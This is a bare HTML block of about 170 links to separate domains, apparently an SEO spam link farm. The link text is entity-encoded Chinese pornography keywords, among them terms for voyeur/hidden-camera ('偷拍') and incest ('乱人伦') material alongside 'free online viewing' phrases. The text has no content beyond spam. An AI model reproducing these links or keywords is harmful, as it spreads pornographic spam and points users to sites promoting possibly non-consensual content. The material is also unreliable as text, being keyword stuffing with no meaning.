<a href="http://ly777.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://444239.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://carmige.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://cxiaoer.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jhfsp.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txjieshi.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daannc.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://shubaolang.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://devinshine.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://ezschool.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yongzk.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yiliao666.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://asydz.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://jishuawang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://gb8g.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eheizhu.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://bpqzx.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://miyao123.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kglsm.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://zuimjh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://huitaoquanvip.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dcqikan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://eimccn.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://aibeilai.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://34kc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://51horae.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://fwioyk.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://avenircctv.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xhrose.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://sns-lib.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://yldrc.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjajmy.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://tzqcbx.cn" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023hxg.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://aschine.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://getwires.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nananfc.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://rubao9999.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://jobatable.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
